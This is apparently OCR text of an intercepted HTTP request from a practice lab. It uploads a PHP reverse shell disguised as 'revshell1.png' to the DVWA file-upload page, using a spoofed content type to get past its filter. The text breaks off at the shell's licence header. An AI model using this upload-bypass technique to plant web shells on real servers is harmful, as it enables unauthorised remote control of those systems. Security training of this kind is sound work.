 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24226379901916861216332 62078
8 Content-Length: 5967
9 Origin: http://192.168.56.103
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.103/vulnerabilities/upload/
13 Cookie: PHPSESSID=du7ts72sjgglbh74h9gdps1216; security=medium
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------2422637990191686121633262078
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------2422637990191686121633262078
22 Content-Disposition: form-data; name="uploaded"; filename="revshell1.png"
23 Content-Type: application/x-php
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only.  Users take full responsibility
30 // for any actions performed using this tool.  The author accepts no liability
31 // for damage caused by this tool.  If these terms are not acceptable to you, then
32 // do not use this tool.